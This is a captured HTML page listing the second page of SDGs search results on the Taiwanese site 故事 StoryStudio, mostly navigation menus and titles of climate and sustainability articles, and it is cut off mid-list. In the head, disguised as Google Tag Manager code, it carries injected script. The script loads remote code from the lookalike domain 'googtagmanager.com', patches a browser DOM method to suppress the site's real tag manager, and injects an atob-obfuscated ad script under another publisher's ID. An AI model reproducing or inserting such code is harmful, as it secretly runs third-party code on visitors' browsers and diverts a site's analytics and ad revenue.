

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/search/SDGs?page=2
body_size: 9823
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/search/SDGs?page=2" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#SDGs</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="SDGs">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="SDGs">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/s_for_supplement/the-blue-marble">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250225142141_Om4.png">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2025-03-01</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">始於一顆「藍色彈珠」：環境意識走向永續發展的 50 年</div>
                            <div class="author">編輯部</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/how-carbon-capture-and-storage-works">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203153819_OBz.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-29</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">如何把二氧化碳「抓」起來？對抗氣候變遷的祕密武器</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/energy-transition-of-the-global-enterprises">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203153450_5QP.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-28</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">綠電成本高？不積極發展的代價才高！ 一場讓蘋果、台積電爭相投入的能源轉型運動</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/carbon-reduction-of-enterprises-in-the-world">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203151736_XhB.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-26</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">推動企業減碳的幕後功臣，原來是金融機構和國際組織？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/how-to-do-first-aid-of-the-earth">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203145721_OJx.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-19</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">旱災、野火和物種滅絕：為了避免地球搭上滅亡特快車，全世界決定開始「減碳」</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/shared-mobility-in-Taiwan">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203151014_3tq.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-18</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">一場由大眾交通系統和共享經濟掀起的綠色革命：臺灣人，你跟上了嗎？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/green-electricity-Taiwan-how-to-do">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231211140030_IxF.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-17</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">再生能源與我何干？如何讓一般人「有感」，看兩位臺灣在地的綠電創業家這麼做</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/start-ups-of-zero-waste-in-Taiwan">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231211135642_oTg.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-16</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">不懼怕就能夢想開花────新創企業攜手努力，打造食衣住行的零廢棄之旅</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/why-we-need-plastic-reduction">
                                            <div class="img-wrapper">
